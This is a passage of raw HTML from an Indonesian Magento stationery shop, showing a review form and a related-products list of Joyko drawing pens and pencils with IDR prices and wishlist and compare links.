for="review_field" class="label"><span>Review</span></label> <div class="control"><textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea></div></div></fieldset><div class="actions-toolbar review-form-actions"><div class="primary actions-primary"><button type="submit" class="action submit primary"><span>Submit Review</span></button></div></div></form></div></div> </div>   </div></div><input name="form_key" type="hidden" value="seb1BZaHoJtOjXNZ" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
          <div class="block related" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0" data-shuffle-weighted="0">  <div class="block-title title"><strong id="block-related-heading" role="heading" aria-level="2">Related Products</strong></div><div class="block-content content" aria-labelledby="block-related-heading"> <div class="block-actions">Check items to add to the cart or <button type="button" class="action select" data-role="select-all"><span>select all</span></button></div> <div class="products wrapper grid products-grid products-related"><ol class="products list items product-items">        <li class="item product product-item" id="product-item_829" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.biz.id/joyko-drawing-pen-dp-298-c10.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-829"><span class="product-image-wrapper"><!--mf_product_label_comment_829--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/placeholder/default/default-iph-9_1.png"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Drawing&#x20;Pen&#x20;DP-298-C10&#x20;Pena&#x20;Menggambar&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-829 {
    width: 152px;
}
.product-image-container-829 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Drawing&#x20;Pen&#x20;DP-298-C10&#x20;Pena&#x20;Menggambar" href="https://www.stationary.biz.id/joyko-drawing-pen-dp-298-c10.html">Joyko Drawing Pen DP-298-C10 Pena Menggambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="829" data-price-box="product-id-829">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-829"  data-price-amount="61000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 61.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox829" name="related_products[]" value="829" /><label class="label" for="related-checkbox829"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":829,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"829","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_831" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.biz.id/joyko-drawing-pen-dp-298s.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-831"><span class="product-image-wrapper"><!--mf_product_label_comment_831--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-drawing-pen-sku-jk-cbp-332-4-jk-dp-298s-jk-dp-298sa12-jk-298-059c-jk-dp-331-7_i6ihe3skv4cfxifa.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pena&#x20;Menggambar&#x20;Joyko&#x20;Drawing&#x20;Pen&#x20;DP-298S&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-831 {
    width: 152px;
}
.product-image-container-831 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Drawing&#x20;Pen&#x20;DP-298S&#x20;Pena&#x20;Menggambar" href="https://www.stationary.biz.id/joyko-drawing-pen-dp-298s.html">Joyko Drawing Pen DP-298S Pena Menggambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="831" data-price-box="product-id-831">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-831"  data-price-amount="27100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 27.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox831" name="related_products[]" value="831" /><label class="label" for="related-checkbox831"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":831,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"831","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_833" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.biz.id/joyko-drawing-pen-dp-298sa12.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-833"><span class="product-image-wrapper"><!--mf_product_label_comment_833--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-drawing-pen-sku-jk-cbp-332-4-jk-dp-298s-jk-dp-298sa12-jk-298-059c-jk-dp-331-7_i6ihe3skv4cfxifa.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pena&#x20;Menggambar&#x20;Joyko&#x20;Drawing&#x20;Pen&#x20;DP-298SA12&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-833 {
    width: 152px;
}
.product-image-container-833 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Drawing&#x20;Pen&#x20;DP-298SA12&#x20;Pena&#x20;Menggambar" href="https://www.stationary.biz.id/joyko-drawing-pen-dp-298sa12.html">Joyko Drawing Pen DP-298SA12 Pena Menggambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="833" data-price-box="product-id-833">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-833"  data-price-amount="59300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 59.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox833" name="related_products[]" value="833" /><label class="label" for="related-checkbox833"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":833,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"833","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_835" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.biz.id/joyko-drawing-pencil-p-118-5h-4h-3h-2h-h.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-835"><span class="product-image-wrapper"><!--mf_product_label_comment_835--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-drawing-pencil-p-sku-jk-p118h-jk-p118b-jk-p118-14_q5fmnyrkpfaxddfc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Pensil&#x20;Tulis&#x20;Dan&#x20;Gambar&#x20;Joyko&#x20;Drawing&#x20;Pencil&#x20;P-118&#x20;&#x28;5H,4H,3H,2H,H&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-835 {
    width: 152px;
}
.product-image-container-835 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Drawing&#x20;Pencil&#x20;P-118&#x20;&#x28;5H,4H,3H,2H,H&#x29;&#x20;Pensil&#x20;Tulis&#x20;dan&#x20;Gambar" href="https://www.stationary.biz.id/joyko-drawing-pencil-p-118-5h-4h-3h-2h-h.html">Joyko Drawing Pencil P-118 (5H,4H,3H,2H,H) Pensil Tulis dan Gambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="835" data-price-box="product-id-835">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-835"  data-price-amount="27600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 27.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox835" name="related_products[]" value="835" /><label class="label" for="related-checkbox835"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":835,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"835","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_820" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.biz.id/joyko-drawing-pen-dp-298-a005.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-820"><span class="product-image-wrapper"><!--mf_product_label_comment_820--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-dp-298-a003-jk-dp-298-a005-jk-dp-298-b01-jk-dp-298-b02-jk-dp-298-b03-jk-dp-298-b04_jwvxrdgxw0zfnhp5.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pena&#x20;Menggambar&#x20;Joyko&#x20;Drawing&#x20;Pen&#x20;DP-298-A005&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-820 {
    width: 152px;
}
.product-image-container-820 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Drawing&#x20;Pen&#x20;DP-298-A005&#x20;Pena&#x20;Menggambar" href="https://www.stationary.biz.id/joyko-drawing-pen-dp-298-a005.html">Joyko Drawing Pen DP-298-A005 Pena Menggambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="820" data-price-box="product-id-820">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-820"  data-price-amount="74800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 74.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox820" name="related_products[]" value="820" /><label class="label" for="related-checkbox820"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":820,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"820","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1784" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.stationary.biz.id/joyko-drawing-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1784"><span class="product-image-wrapper"><!--mf_product_label_comment_1784--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-drawingpen_oqmc8iopi8tda7th.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;katalog&#x20;Stationery&#x20;Pena&#x20;Gambar&#x20;Drawing&#x20;Pen&#x20;Sketsa&#x2F;manga&#x2F;arsitek&#x20;terbaru&#x20;2023"/></span></span>  <style>.product-image-container-1784 {
    width: 152px;
}
.product-image-container-1784 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="katalog&#x20;Stationery&#x20;Pena&#x20;Gambar&#x20;Drawing&#x20;Pen&#x20;Sketsa&#x2F;manga&#x2F;arsitek&#x20;terbaru&#x20;2023" href="https://www.stationary.biz.id/joyko-drawing-pen.html">katalog Stationery Pena Gambar Drawing Pen Sketsa/manga/arsitek terbaru 2023</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1784" data-price-box="product-id-1784">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="27100" data-price-type="" class="price-wrapper " ><span class="price">IDR 27.100,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":1784,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1784","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_822" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.biz.id/joyko-drawing-pen-dp-298-b02.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-822"><span class="product-image-wrapper"><!--mf_product_label_comment_822--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-dp-298-a003-jk-dp-298-a005-jk-dp-298-b01-jk-dp-298-b02-jk-dp-298-b03-jk-dp-298-b04_jwvxrdgxw0zfnhp5.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Drawing&#x20;Pen&#x20;DP-298-B02&#x20;Pena&#x20;Menggambar&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-822 {
    width: 152px;
}
.product-image-container-822 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Drawing&#x20;Pen&#x20;DP-298-B02&#x20;Pena&#x20;Menggambar" href="https://www.stationary.biz.id/joyko-drawing-pen-dp-298-b02.html">Joyko Drawing Pen DP-298-B02 Pena Menggambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="822" data-price-box="product-id-822">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-822"  data-price-amount="61000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 61.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox822" name="related_products[]" value="822" /><label class="label" for="related-checkbox822"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":822,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"822","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_824" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.biz.id/joyko-drawing-pen-dp-298-b04.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-824"><span class="product-image-wrapper"><!--mf_product_label_comment_824--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-dp-298-a003-jk-dp-298-a005-jk-dp-298-b01-jk-dp-298-b02-jk-dp-298-b03-jk-dp-298-b04_jwvxrdgxw0zfnhp5.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pena&#x20;Menggambar&#x20;Joyko&#x20;Drawing&#x20;Pen&#x20;DP-298-B04&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-824 {
    width: 152px;
}
.product-image-container-824 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Drawing&#x20;Pen&#x20;DP-298-B04&#x20;Pena&#x20;Menggambar" href="https://www.stationary.biz.id/joyko-drawing-pen-dp-298-b04.html">Joyko Drawing Pen DP-298-B04 Pena Menggambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="824" data-price-box="product-id-824">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-824"  data-price-amount="61000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 61.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox824" name="related_products[]" value="824" /><label class="label" for="related-checkbox824"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":824,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"824","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_826" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.biz.id/joyko-drawing-pen-dp-298-b06.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-826"><span class="product-image-wrapper"><!--mf_product_label_comment_826--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/placeholder/default/default-iph-9_1.png"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Pena&#x20;Menggambar&#x20;Joyko&#x20;Drawing&#x20;Pen&#x20;DP-298-B06&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-826 {
    width: 152px;
}
.product-image-container-826 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Drawing&#x20;Pen&#x20;DP-298-B06&#x20;Pena&#x20;Menggambar" href="https://www.stationary.biz.id/joyko-drawing-pen-dp-298-b06.html">Joyko Drawing Pen DP-298-B06 Pena Menggambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="826" data-price-box="product-id-826">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-826"  data-price-amount="61000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 61.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox826" name="related_products[]" value="826" /><label class="label" for="related-checkbox826"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":826,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"826","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_828" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.biz.id/joyko-drawing-pen-dp-298-br.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-828"><span class="product-image-wrapper"><!--mf_product_label_comment_828--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/placeholder/default/default-iph-9_1.png"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pena&#x20;Menggambar&#x20;Joyko&#x20;Drawing&#x20;Pen&#x20;DP-298-BR&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-828 {
    width: 152px;
}
.product-image-container-828 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Drawing&#x20;Pen&#x20;DP-298-BR&#x20;Pena&#x20;Menggambar" href="https://www.stationary.biz.id/joyko-drawing-pen-dp-298-br.html">Joyko Drawing Pen DP-298-BR Pena Menggambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="828" data-price-box="product-id-828">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-828"  data-price-amount="61000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 61.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox828" name="related_products[]" value="828" /><label class="label" for="related-checkbox828"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":828,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" 